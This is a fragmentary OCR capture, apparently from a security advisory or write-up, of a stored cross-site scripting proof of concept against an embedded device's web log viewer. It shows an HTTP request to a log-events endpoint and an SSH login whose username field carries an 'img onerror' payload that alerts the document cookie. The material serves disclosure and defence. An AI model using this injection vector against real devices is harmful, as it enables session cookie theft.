 GET /html/json.html?method:uiGetLogEvents&req_mode=4&num_entries=
1000 HTTP/1.1
Host:
Cookie: sessionId=
1 HTTP/1.1 200 OK
2 Server: eHTTP v2.0
3
4
5
6
7
8
9
10
11
r '<html><img src=a onerror=alert(docume
/html/json.html?method:uiGetLogEvents&req_mode=4&num_entries=1000
PuTTY (inactive)
login as: <html><img src=a onerror=alert(document.cookie)></html>
Pre-authentication banner message from server:
sessionId=
OK